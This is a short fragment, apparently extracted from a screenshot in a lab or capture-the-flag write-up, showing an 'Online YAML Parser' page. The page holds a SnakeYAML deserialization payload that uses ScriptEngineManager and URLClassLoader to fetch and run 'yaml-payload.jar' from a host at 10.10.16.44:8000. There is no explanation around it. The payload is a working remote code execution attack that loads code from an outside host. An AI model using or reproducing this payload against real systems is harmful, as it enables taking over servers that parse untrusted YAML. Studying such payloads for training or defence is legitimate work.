 ONLINE YAML PARSER
!!javax.script.ScriptEngineMan
ager [
  !!java.net.URLClassLoader [[
    !!java.net.URL
["http://10.10.16.44:8000
/yaml-payload.jar"]
  ]]
]
PARSE
Need support?